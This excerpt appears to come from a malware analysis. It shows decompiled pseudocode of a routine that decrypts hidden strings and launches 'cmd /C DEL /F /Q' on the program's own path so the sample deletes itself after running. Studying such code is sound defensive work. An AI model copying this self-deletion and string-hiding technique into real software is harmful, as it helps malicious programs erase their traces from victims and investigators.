 int sub_407B25()
{
_DWORD current_file_name[130]; // [esp+0h] [ebp-820h] BYREF
_DWORD v2[130]; // [esp+208h] [ebp-618h] BYREF
_DWORD v3[130]; // [esp+410h] [ebp-410h] BYREF
_DWORD shirt_path_name[130]; // [esp+618h] [ebp-208h] BYREF
GetModuleHandleW(PEB_Mutex, current_file_name, 260);
GetShortPathNameW(current_file_name, shirt_path_name, 260);
decrpty_buffer((int)&dword_40AF30, *(&dword_40AF30 - 1));// /C DEL /F /Q
wcscpy(v3, &dword_40AF30);
clear_string(&dword_40AF30, *(&dword_40AF30 - 1));
wcscat(v3, shirt_path_name);
decrpty_buffer((int)&dword_40AF50, *(&dword_40AF50 - 1));// >>NULL
wcscat(v3, &dword_40AF50);
clear_string(&dword_40AF50, *(&dword_40AF50 - 1));
decrpty_buffer((int)&dword_40AF64, *(&dword_40AF64 - 1));
GetEnvironmentVariableW(&dword_40AF64, v2, 260);
clear_string(&dword_40AF64, *(&dword_40AF64 - 1));
return ShellExecuteW(0, 0, v2, v3, 0, 0); // CMD.exe /C DEL /F /Q short_malware_path >> NULL
}